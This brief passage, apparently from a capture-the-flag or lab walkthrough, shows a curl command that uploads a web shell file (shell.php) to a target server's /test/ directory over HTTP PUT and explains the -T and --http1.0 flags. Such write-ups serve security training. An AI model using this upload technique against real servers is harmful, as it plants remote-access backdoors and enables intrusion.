 In the other terminal I had open, I used curl -T shell.php $URL/test/shell.php --http1.0. The “-T” is to upload a file (I am uploading the shell.php file) and “–http1.0” specifies to use http 1.0.